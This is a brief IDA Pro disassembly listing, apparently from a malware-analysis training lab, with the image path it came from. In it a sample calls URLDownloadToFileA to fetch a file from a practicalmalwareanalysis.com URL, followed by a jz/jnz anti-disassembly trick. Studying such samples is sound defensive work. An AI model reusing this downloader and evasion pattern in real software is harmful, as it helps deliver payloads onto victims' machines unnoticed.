 Debug View Structures Enums
IDA View-EIP
.text:004014F0 add esp, 4 ; Add
.text:004014F3 push offset CmdLine
.text:004014F8 call sub_401534 ; Call Procedure
.text:004014FD add esp, 4 ; Add
.text:00401500 push 0 ; LPBINDSTATUSCALLBACK
.text:00401502 push 0 ; DWORD
.text:00401504 push offset CmdLine ; LPCSTR
.text:00401509 push offset asc_403010 ; "http://www.practicalmalwareanalysis.com"...
.text:0040150E push 0 ; LPUNKNOWN
EIP .text:00401510 call URLDownloadToFileA ; Call Procedure
.text:00401515 jz short loc_40151A ; Jump if Zero (ZF=1)
.text:00401517 jnz short loc_40151A ; Jump if Not Zero (ZF=0)